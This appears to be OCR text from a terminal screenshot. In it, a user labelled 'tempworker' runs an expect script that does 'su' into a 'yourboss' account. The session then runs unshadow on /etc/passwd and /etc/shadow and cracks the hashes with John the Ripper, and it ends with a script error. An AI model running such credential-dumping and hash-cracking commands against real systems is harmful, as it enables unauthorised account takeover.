 Terminal - user@hostname: /home/tempworker
File Edit View Terminal Tabs Help
$
$
$
$ ^[[A  : not found
$ ^[[B^[[B^[[B^[[BC^C
$ c 27:
sh: 28: c: not found
$ ./funandgames.sh
spawn su yourboss
Password:
$ sudo unshadow /etc/passwd /etc/shadow > /home/yourboss/attempt.txt
money
[sudo] password for yourboss:
$ sudo john --wordlist=/usr/share/john/password.lst /home/yourboss/attempt.txt
Loaded 4 password hashes with 4 different salts (crypt, generic crypt(3) [?/64])
Remaining 2 password hashes with 2 different salts
Press 'q' or Ctrl-C to abort, almost any other key for status
couldn't open "/home/yourboss/passwords.txt": no such file or directory
    while executing
"open "/home/yourboss/passwords.txt" r"
    invoked from within
"set fp [open "/home/yourboss/passwords.txt" r]"
    (file "./expect_script.sh" line 26)
$